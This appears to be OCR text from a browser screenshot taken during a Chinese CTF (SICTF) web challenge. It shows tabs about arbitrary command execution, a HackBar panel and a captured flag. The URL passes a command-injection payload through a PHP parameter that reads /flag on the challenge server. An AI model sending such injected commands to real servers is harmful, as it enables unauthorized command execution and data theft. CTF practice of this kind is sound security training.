 121.37.1.69:10000/sand
SICTF
(o゚v゚)ノ Hi - CTF中WEB
5位可控字符下的任意命令
file()函数使用不当 - Goo
MD5在线加密/解密/破解
7位可控字符下的任意命令
不安全
121.37.1.69:10000/sandbox/c0b9f60abccb92268846857c194f8e93/1.php?1=echo%20`cat%20/flag`;
Gmail
YouTube
地图
所有书签
flag{b0cd5b4f-2e77-791b-9541-e5894a16b00c}
元素
控制台
源代码/来源
网络
性能
内存
应用
安全
Lighthouse
记录器
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://121.37.1.69:10000/sandbox/c0b9f60abccb92268846857c194f8e93/1.php?1=echo `cat /flag`;
Use POST method
MODIFY HEADER
Name
Value
sec-ch-ua
"Google Chrome";v="119", "Chromium";v=
Name
Value
sec-ch-ua-mobile
?0
Name
Value
sec-ch-ua-platform
"Windows"
Name
Value
Upgrade-Insecure-Requests
1
Name
Value
控制台
问题
新功能
Like we tag team, I been 0-3
搜索